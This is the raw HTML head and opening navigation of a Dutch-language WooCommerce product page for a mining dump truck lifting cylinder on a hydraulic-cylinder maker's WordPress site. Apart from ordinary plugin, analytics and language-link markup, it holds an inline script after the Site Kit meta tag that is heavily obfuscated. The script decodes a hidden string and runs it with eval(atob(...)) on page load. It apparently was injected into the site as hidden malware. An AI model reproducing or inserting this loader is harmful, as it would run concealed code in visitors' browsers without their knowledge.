<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hydraulic-cylinders.net/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.3" id="trp-frontend-compatibility-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->

<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDLTN6V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hydraulic-cylinders.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDLTN6V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Einde Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<link rel="https://api.w.org/" href="https://www.hydraulic-cylinders.net/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hydraulic-cylinders.net/nl/wp-json/wp/v2/product/1607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hydraulic-cylinders.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hydraulic-cylinders.net/nl/?p=1607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hydraulic-cylinders.net/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hydraulic-cylinders.net%2Fnl%2Fproduct%2Fmining-dump-truck-lifting-cylinder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hydraulic-cylinders.net/nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hydraulic-cylinders.net%2Fnl%2Fproduct%2Fmining-dump-truck-lifting-cylinder%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" />	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/?amp=1"><link rel="alternate" hreflang="en-US" href="https://www.hydraulic-cylinders.net/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="pt-BR" href="https://www.hydraulic-cylinders.net/pt/produto/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.hydraulic-cylinders.net/es/producto/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hydraulic-cylinders.net/de/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.hydraulic-cylinders.net/fr/produit/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="it-IT" href="https://www.hydraulic-cylinders.net/it/prodotto/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ar" href="https://www.hydraulic-cylinders.net/ar/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="zh-CN" href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hydraulic-cylinders.net/ko/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ka-GE" href="https://www.hydraulic-cylinders.net/ka/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="bg-BG" href="https://www.hydraulic-cylinders.net/bg/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="cs-CZ" href="https://www.hydraulic-cylinders.net/cs/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="da-DK" href="https://www.hydraulic-cylinders.net/da/vare/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="el" href="https://www.hydraulic-cylinders.net/el/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="et" href="https://www.hydraulic-cylinders.net/et/toode/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="fi" href="https://www.hydraulic-cylinders.net/fi/tuote/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="hu-HU" href="https://www.hydraulic-cylinders.net/hu/termek/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="id-ID" href="https://www.hydraulic-cylinders.net/id/produk/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="lt-LT" href="https://www.hydraulic-cylinders.net/lt/produktas/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="lv" href="https://www.hydraulic-cylinders.net/lv/products/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="nb-NO" href="https://www.hydraulic-cylinders.net/nb/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="nl-NL" href="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="pl-PL" href="https://www.hydraulic-cylinders.net/pl/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ro-RO" href="https://www.hydraulic-cylinders.net/ro/produs/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="sk-SK" href="https://www.hydraulic-cylinders.net/sk/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="sl-SI" href="https://www.hydraulic-cylinders.net/sl/izdelek/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="sv-SE" href="https://www.hydraulic-cylinders.net/sv/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="tr-TR" href="https://www.hydraulic-cylinders.net/tr/urun/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="uk" href="https://www.hydraulic-cylinders.net/uk/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="en" href="https://www.hydraulic-cylinders.net/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="pt" href="https://www.hydraulic-cylinders.net/pt/produto/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="es" href="https://www.hydraulic-cylinders.net/es/producto/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="de" href="https://www.hydraulic-cylinders.net/de/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="fr" href="https://www.hydraulic-cylinders.net/fr/produit/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="it" href="https://www.hydraulic-cylinders.net/it/prodotto/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="zh" href="https://www.hydraulic-cylinders.net/zh/%e4%ba%a7%e5%93%81/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ru" href="https://www.hydraulic-cylinders.net/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ko" href="https://www.hydraulic-cylinders.net/ko/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ka" href="https://www.hydraulic-cylinders.net/ka/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="bg" href="https://www.hydraulic-cylinders.net/bg/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="cs" href="https://www.hydraulic-cylinders.net/cs/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="da" href="https://www.hydraulic-cylinders.net/da/vare/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="hu" href="https://www.hydraulic-cylinders.net/hu/termek/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="id" href="https://www.hydraulic-cylinders.net/id/produk/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="lt" href="https://www.hydraulic-cylinders.net/lt/produktas/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="nb" href="https://www.hydraulic-cylinders.net/nb/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="nl" href="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="pl" href="https://www.hydraulic-cylinders.net/pl/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="ro" href="https://www.hydraulic-cylinders.net/ro/produs/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="sk" href="https://www.hydraulic-cylinders.net/sk/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="sl" href="https://www.hydraulic-cylinders.net/sl/izdelek/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="sv" href="https://www.hydraulic-cylinders.net/sv/produkt/mining-dump-truck-lifting-cylinder/"/>
<link rel="alternate" hreflang="tr" href="https://www.hydraulic-cylinders.net/tr/urun/mining-dump-truck-lifting-cylinder/"/>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="amphtml" href="https://www.hydraulic-cylinders.net/nl/product/mining-dump-truck-lifting-cylinder/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.hydraulic-cylinders.net/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766546820" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-tb-700-tb-685-deferred-1607-cached-inline-styles" href="https://www.hydraulic-cylinders.net/wp-content/et-cache/1607/et-core-unified-cpt-tb-700-tb-685-deferred-1607.min.css?ver=1766551247" onload="this.onload=null;this.rel='stylesheet';" /></head>
<body class="wp-singular product-template-default single single-product postid-1607 wp-theme-Divi wp-child-theme-dvc theme-Divi et-tb-has-template et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js translatepress-nl_NL et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-secondary-menu">
			<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://www.hydraulic-cylinders.net/nl/contact-us/">Een offerte aanvragen</a></li>
</ul><a href="https://www.hydraulic-cylinders.net/nl" class="et-cart-info">
				<span>0 artikelen</span>
			</a>			</div>

		</div>
	</div>


	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.hydraulic-cylinders.net/nl/">
				<img src="https://www.hydraulic-cylinders.net/wp-content/uploads/2025/05/cropped-hydraulic-cylinder-logo-2.png" width="512" height="512" alt="Hydraulische cilinders" id="logo" data-height-percentage="54" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20128"><a href="https://www.hydraulic-cylinders.net/nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21013"><a href="https://www.hydraulic-cylinders.net/nl/about-us/">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19772"><a href="https://www.hydraulic-cylinders.net/nl/product/">Product</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19802"><a href="https://www.hydraulic-cylinders.net/nl/mobile-machinery-hydraulic-cylinder/">Hydraulische cilinders voor mobiele machines</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19806"><a href="https://www.hydraulic-cylinders.net/nl/forklift-hydraulic-cylinder/">Hydraulische cilinder voor heftrucks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19774"><a href="https://www.hydraulic-cylinders.net/nl/dump-truck-hydraulic-cylinders/">Hydraulische cilinders voor kiepwagens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19804"><a href="https://www.hydraulic-cylinders.net/nl/mobile-crane-hydraulic-cylinders/">Hydraulische cilinders voor mobiele kranen</a></li>
